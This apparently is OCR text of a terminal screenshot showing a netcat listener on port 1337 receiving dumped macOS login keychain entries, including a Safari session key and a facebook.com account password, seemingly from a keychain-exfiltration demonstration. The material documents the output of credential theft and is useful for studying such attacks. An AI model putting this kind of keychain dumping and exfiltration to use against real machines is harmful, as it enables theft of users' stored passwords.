 Desktop — nc -l 1337 — 142×54
keychain: "/Users/user/Library/Keychains/login.keychain-db"
version: 512
class: "genp"
attributes:
0x00000007 <blob>="Safari Session State Key"
0x00000008 <blob>=<NULL>
"acct"<blob>=<NULL>
"cdat"<timedate>=0x32303137303932353038333734395A00 "20170925083749Z\000"
"crtr"<uint32>=<NULL>
"cusi"<sint32>=<NULL>
"desc"<blob>=<NULL>
"gena"<blob>=<NULL>
"icmt"<blob>=<NULL>
"invi"<sint32>=<NULL>
"mdat"<timedate>=0x32303137303932353038333734395A00 "20170925083749Z\000"
"nega"<sint32>=<NULL>
"prot"<blob>=<NULL>
"scrp"<sint32>=<NULL>
"svce"<blob>="Safari Session State Key"
"type"<uint32>=<NULL>
data:
"+3OSo9QUnwSJ1dzCtMaGuw=="
keychain: "/Users/user/Library/Keychains/login.keychain-db"
version: 512
class: "inet"
attributes:
0x00000007 <blob>="facebook.com"
0x00000008 <blob>=<NULL>
"acct"<blob>="patrick"
"atyp"<blob>="dflt"
"cdat"<timedate>=0x32303137303932353038343831335A00 "20170925084813Z\000"
"crtr"<uint32>=<NULL>
"cusi"<sint32>=<NULL>
"desc"<blob>=<NULL>
"icmt"<blob>=<NULL>
"invi"<sint32>=<NULL>
"mdat"<timedate>=0x32303137303932353038343831335A00 "20170925084813Z\000"
"nega"<sint32>=<NULL>
"path"<blob>=<NULL>
"port"<uint32>=0x00000000
"prot"<blob>=<NULL>
"ptcl"<uint32>="http"
"scrp"<sint32>=<NULL>
"sdmn"<blob>=<NULL>
"srvr"<blob>="facebook.com"
"type"<uint32>=<NULL>
data:
"hunter2"
keychain: "/Users/user/Library/Keychains/login.keychain-db"
version: 512